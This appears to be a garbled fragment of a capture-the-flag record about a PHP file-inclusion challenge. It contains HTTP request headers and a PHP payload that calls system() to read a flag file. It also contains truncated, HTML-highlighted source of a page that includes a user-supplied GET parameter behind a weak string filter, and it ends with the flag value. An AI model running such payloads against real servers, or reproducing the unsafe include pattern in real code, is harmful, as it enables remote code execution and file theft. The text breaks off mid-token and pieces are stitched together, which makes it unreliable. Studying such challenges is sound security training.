 Upgrade-Insecure-Requests: 1
Content-Length: 42
<?php system('cat fl4gisisish3r3.php'); ?>
11 <span style="color: #0000BB">&lt;?php<br />show_sourc
style="color: #007700">(</span><span style="color: #0
span><span style="color: #007700">);<br />echo&nbsp;<
"color: #0000BB">$_GET</span><span style="color: #007
style="color: #DD0000">'hello'</span><span style="co
br /></span><span style="color: #0000BB">$page</span>
color: #007700">=</span><span style="color: #0000BB">
style="color: #007700">[</span><span style="color: #D
span><span style="color: #007700">];<br />while&nbsp;
style="color: #0000BB">strstr</span><span style="colo
span><span style="color: #0000BB">$page</span><span s
#007700">,&nbsp;</span><span style="color: #DD0000">"
span style="color: #007700">))&nbsp;{<br />&nbsp;&nbs
span><span style="color: #0000BB">$page</span><span s
#007700">=</span><span style="color: #0000BB">str_rep
style="color: #007700">(</span><span style="color: #D
span><span style="color: #007700">,&nbsp;</span><span
#DD0000">""</span><span style="color: #007700">,&nbsp
style="color: #0000BB">$page</span><span style="color
/>}<br />include(</span><span style="color: #0000BB">
style="color: #007700">);<br /></span><span style="co
?&gt;<br /></span>
12 </span>
13 </code><?php
14 $flag="ctf{876a5fca-96c6-4cbd-9075-46f0c89475d2}";
15 ?>
16